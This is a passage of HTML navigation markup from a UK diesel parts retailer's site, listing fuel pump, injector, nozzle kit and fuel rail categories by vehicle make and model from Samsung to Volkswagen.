<li class="cat-item cat-item-766"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c766/">95</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-258 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/">Samsung</a><ul class='children'>
<li class="cat-item cat-item-259 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c259/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-260"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c259/c260/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1158 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1159"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/c1159/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1350 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1351"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/c1351/">SM3</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-256 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c256/">Scania</a><ul class='children'>
<li class="cat-item cat-item-257 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c256/c257/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1215"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c256/c257/c1215/">4 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-240 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/">Seat</a><ul class='children'>
<li class="cat-item cat-item-717 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1003"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1003/">Alhambra</a></li>
<li class="cat-item cat-item-735"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c735/">Altea</a></li>
<li class="cat-item cat-item-736"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c736/">Exeo</a></li>
<li class="cat-item cat-item-720"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c720/">Ibiza</a></li>
<li class="cat-item cat-item-738"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c738/">Leon</a></li>
<li class="cat-item cat-item-1121"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1121/">Toledo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-243"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c243/">Alhambra</a></li>
<li class="cat-item cat-item-245"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c245/">Altea</a></li>
<li class="cat-item cat-item-247"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c247/">Arosa</a></li>
<li class="cat-item cat-item-248"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c248/">Cordoba</a></li>
<li class="cat-item cat-item-664"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c664/">Exeo</a></li>
<li class="cat-item cat-item-250"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c250/">Ibiza</a></li>
<li class="cat-item cat-item-253"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c253/">Leon</a></li>
<li class="cat-item cat-item-254"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c254/">Toledo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-923 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c923/">Setra</a><ul class='children'>
<li class="cat-item cat-item-924 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c923/c924/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1216"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c923/c924/c1216/">Comfort</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-228 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/">Skoda</a><ul class='children'>
<li class="cat-item cat-item-718 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-852"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c852/">Octavia</a></li>
<li class="cat-item cat-item-1007"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c1007/">Roomster</a></li>
<li class="cat-item cat-item-719"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c719/">Superb</a></li>
<li class="cat-item cat-item-721"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c721/">Yeti</a></li>
	</ul>
</li>
<li class="cat-item cat-item-229 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-230"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c230/">Fabia</a></li>
<li class="cat-item cat-item-232"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c232/">Octavia</a></li>
<li class="cat-item cat-item-234"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c234/">Praktik</a></li>
<li class="cat-item cat-item-1399"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c1399/">Rapid</a></li>
<li class="cat-item cat-item-235"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c235/">Roomster</a></li>
<li class="cat-item cat-item-237"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c237/">Superb</a></li>
<li class="cat-item cat-item-239"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c239/">Yeti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-222 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/">Smart</a><ul class='children'>
<li class="cat-item cat-item-223 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-224"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c224/">Cabrio</a></li>
<li class="cat-item cat-item-807"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c807/">City-Coupe</a></li>
<li class="cat-item cat-item-974"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c974/">ForFour</a></li>
<li class="cat-item cat-item-808"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c808/">Fortwo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-666 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c666/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-793"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c666/c793/">Forfour</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-784 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/">Spare Parts Catalogue</a><ul class='children'>
<li class="cat-item cat-item-1023"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1023/">Delphi Accessories</a></li>
<li class="cat-item cat-item-1030"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1030/">Delphi Common Rail Sensors</a></li>
<li class="cat-item cat-item-1015"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1015/">Delphi Control Valves</a></li>
<li class="cat-item cat-item-1034"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1034/">Delphi Drive Shafts</a></li>
<li class="cat-item cat-item-1047"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1047/">Delphi Extractor Tools</a></li>
<li class="cat-item cat-item-1027"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1027/">Delphi Inlet Metering Valve Kits</a></li>
<li class="cat-item cat-item-1031"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1031/">Delphi Tool & Repair Kits</a></li>
<li class="cat-item cat-item-1032"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1032/">Delphi Venturi Kits</a></li>
<li class="cat-item cat-item-1296"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1296/">DENSO Control Valves</a></li>
</ul>
</li>
<li class="cat-item cat-item-5273"><a href="https://www.ribblevalleydiesels.co.uk/product-category/special-offer/">Special Offers</a></li>
<li class="cat-item cat-item-1191 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/">Ssangyong</a><ul class='children'>
<li class="cat-item cat-item-1196 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1217"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1217/">Actyon</a></li>
<li class="cat-item cat-item-1218"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1218/">Kyron</a></li>
<li class="cat-item cat-item-1219"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1219/">Rexton</a></li>
<li class="cat-item cat-item-1220"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1220/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1280 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1281"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1281/">Actyon</a></li>
<li class="cat-item cat-item-1282"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1282/">Kyron</a></li>
<li class="cat-item cat-item-1290"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1290/">Rexton</a></li>
<li class="cat-item cat-item-1291"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1291/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1192 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1221"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1221/">Actyon</a></li>
<li class="cat-item cat-item-1222"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1222/">C 200</a></li>
<li class="cat-item cat-item-1223"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1223/">Korando</a></li>
<li class="cat-item cat-item-1224"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1224/">Kyron</a></li>
<li class="cat-item cat-item-1225"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1225/">Rexton</a></li>
<li class="cat-item cat-item-1226"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1226/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1328 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1332"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1332/">Actyon</a></li>
<li class="cat-item cat-item-1329"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1329/">Kyron</a></li>
<li class="cat-item cat-item-1330"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1330/">Rexton</a></li>
<li class="cat-item cat-item-1331"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1331/">Rodius/Stavic</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-213 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/">Suzuki</a><ul class='children'>
<li class="cat-item cat-item-215 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-219"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c219/">Grand Vitara</a></li>
<li class="cat-item cat-item-915"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c915/">Ignis</a></li>
<li class="cat-item cat-item-220"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c220/">Jimny</a></li>
<li class="cat-item cat-item-916"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c916/">Swift</a></li>
<li class="cat-item cat-item-846"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c846/">SX4</a></li>
<li class="cat-item cat-item-832"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c832/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1252 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1256"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1256/">Jimny</a></li>
<li class="cat-item cat-item-1279"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1279/">Liana</a></li>
	</ul>
</li>
<li class="cat-item cat-item-214 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c216/">Grand Vitara</a></li>
<li class="cat-item cat-item-867"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c867/">Ignis</a></li>
<li class="cat-item cat-item-801"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c801/">Jimny</a></li>
<li class="cat-item cat-item-1175"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c1175/">Liana</a></li>
<li class="cat-item cat-item-868"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c868/">Swift</a></li>
<li class="cat-item cat-item-217"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c217/">SX4</a></li>
<li class="cat-item cat-item-869"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c869/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1352 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1353"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1353/">Jimny</a></li>
<li class="cat-item cat-item-1360"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1360/">Liana</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1184 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/">Tata</a><ul class='children'>
<li class="cat-item cat-item-1195 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1383"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1383/">Indica</a></li>
<li class="cat-item cat-item-1384"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1384/">Indigo</a></li>
<li class="cat-item cat-item-1385"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1385/">Marina</a></li>
<li class="cat-item cat-item-1227"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1227/">Safari</a></li>
<li class="cat-item cat-item-1228"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1228/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1286 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1288"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1288/">Aria</a></li>
<li class="cat-item cat-item-1287"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1287/">Safari</a></li>
<li class="cat-item cat-item-1289"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1289/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1185 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1229"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1229/">Aria</a></li>
<li class="cat-item cat-item-1230"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1230/">Indigo</a></li>
<li class="cat-item cat-item-1231"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1231/">Marina</a></li>
<li class="cat-item cat-item-1232"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1232/">Safari</a></li>
<li class="cat-item cat-item-1233"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1233/">Xenon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-196 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/">Toyota</a><ul class='children'>
<li class="cat-item cat-item-197 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c992/">Auris</a></li>
<li class="cat-item cat-item-199"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c199/">Avensis</a></li>
<li class="cat-item cat-item-1393"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1393/">Aygo</a></li>
<li class="cat-item cat-item-872"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c872/">Corolla</a></li>
<li class="cat-item cat-item-1297"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1297/">Dyna</a></li>
<li class="cat-item cat-item-1298"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1298/">Hiace</a></li>
<li class="cat-item cat-item-1299"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1299/">Hilux</a></li>
<li class="cat-item cat-item-990"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c990/">iQ</a></li>
<li class="cat-item cat-item-201"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c201/">Landcruiser</a></li>
<li class="cat-item cat-item-873"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c873/">Previa</a></li>
<li class="cat-item cat-item-874"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c874/">RAV4</a></li>
<li class="cat-item cat-item-991"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c991/">Urban Cruiser</a></li>
<li class="cat-item cat-item-1108"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1108/">Verso</a></li>
<li class="cat-item cat-item-982"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c982/">Yaris</a></li>
	</ul>
</li>
<li class="cat-item cat-item-198 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1292"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c1292/">4Runner</a></li>
<li class="cat-item cat-item-204"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c204/">Auris</a></li>
<li class="cat-item cat-item-205"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c205/">Avensis</a></li>
<li class="cat-item cat-item-206"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c206/">Aygo</a></li>
<li class="cat-item cat-item-207"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c207/">Corolla</a></li>
<li class="cat-item cat-item-208"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c208/">Corolla Verso</a></li>
<li class="cat-item cat-item-926"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c926/">Dyna</a></li>
<li class="cat-item cat-item-212"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c212/">Hiace</a></li>
<li class="cat-item cat-item-209"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c209/">Hilux</a></li>
<li class="cat-item cat-item-210"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c210/">Landcruiser</a></li>
<li class="cat-item cat-item-688"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c688/">Previa</a></li>
<li class="cat-item cat-item-211"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c211/">RAV4</a></li>
<li class="cat-item cat-item-906"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c906/">Yaris</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-9453"><a href="https://www.ribblevalleydiesels.co.uk/product-category/uncategorised/">Uncategorised</a></li>
<li class="cat-item cat-item-1414 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1414/">Valtra</a><ul class='children'>
<li class="cat-item cat-item-1415 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1416"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/c1416/">BC7500</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-169 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/">Vauxhall</a><ul class='children'>
<li class="cat-item cat-item-170 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-917"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c917/">Agila</a></li>
<li class="cat-item cat-item-975"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c975/">Antara</a></li>
<li class="cat-item cat-item-185"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c185/">Astra</a></li>
<li class="cat-item cat-item-186"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c186/">Combo</a></li>
<li class="cat-item cat-item-187"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c187/">Corsa</a></li>
<li class="cat-item cat-item-927"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c927/">Insignia</a></li>
<li class="cat-item cat-item-188"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c188/">Meriva</a></li>
<li class="cat-item cat-item-189"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c189/">Movano</a></li>
<li class="cat-item cat-item-1106"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c1106/">Omega</a></li>
<li class="cat-item cat-item-191"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c191/">Signum</a></li>
<li class="cat-item cat-item-828"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c828/">Tigra</a></li>
<li class="cat-item cat-item-193"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c193/">Vectra</a></li>
<li class="cat-item cat-item-194"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c194/">Vivaro</a></li>
<li class="cat-item cat-item-195"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c195/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-171 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-172"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c172/">Agila</a></li>
<li class="cat-item cat-item-899"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c899/">Antara</a></li>
<li class="cat-item cat-item-173"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c173/">Astra</a></li>
<li class="cat-item cat-item-174"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c174/">Combo</a></li>
<li class="cat-item cat-item-175"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c175/">Corsa</a></li>
<li class="cat-item cat-item-795"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c795/">Insignia</a></li>
<li class="cat-item cat-item-176"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c176/">Meriva</a></li>
<li class="cat-item cat-item-177"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c177/">Movano</a></li>
<li class="cat-item cat-item-178"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c178/">Omega</a></li>
<li class="cat-item cat-item-179"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c179/">Signum</a></li>
<li class="cat-item cat-item-864"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c864/">Tigra</a></li>
<li class="cat-item cat-item-182"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c182/">Vectra</a></li>
<li class="cat-item cat-item-183"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c183/">Vivaro</a></li>
<li class="cat-item cat-item-184"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c184/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-131 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/">Volkswagen</a><ul class='children'>
<li class="cat-item cat-item-710 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-854"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c854/">Amarok</a></li>
<li class="cat-item cat-item-1126"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1126/">Beetle</a></li>
<li class="cat-item cat-item-1127"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1127/">Caddy</a></li>
<li class="cat-item cat-item-853"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c853/">California</a></li>
<li class="cat-item cat-item-740"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c740/">Caravelle</a></li>
<li class="cat-item cat-item-1129"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1129/">CC</a></li>
<li class="cat-item cat-item-1149"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1149/">Constellation</a></li>
<li class="cat-item cat-item-1128"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1128/">Crafter</a></li>
<li class="cat-item cat-item-741"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c741/">Eos</a></li>
<li class="cat-item cat-item-726"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c726/">Golf Plus</a></li>
<li class="cat-item cat-item-747"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c747/">Golf V</a></li>
<li class="cat-item cat-item-725"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c725/">Golf VI</a></li>
<li class="cat-item cat-item-1145"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1145/">Golf VII</a></li>
<li class="cat-item cat-item-748"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c748/">Jetta</a></li>
<li class="cat-item cat-item-749"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c749/">Multivan</a></li>
<li class="cat-item cat-item-750"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c750/">Passat</a></li>
<li class="cat-item cat-item-711"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c711/">Phaeton</a></li>
<li class="cat-item cat-item-910"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c910/">Polo</a></li>
<li class="cat-item cat-item-751"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c751/">Scirocco</a></li>
<li class="cat-item cat-item-1004"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1004/">Sharan</a></li>
<li class="cat-item cat-item-727"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c727/">Tiguan</a></li>
<li class="cat-item cat-item-712"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c712/">Touareg</a></li>
<li class="cat-item cat-item-1005"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1005/">Touran</a></li>
<li class="cat-item cat-item-753"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c753/">Transporter</a></li>
<li class="cat-item cat-item-1150"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1150/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1417 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/">Fuel Rails</a>	<ul class='children'>
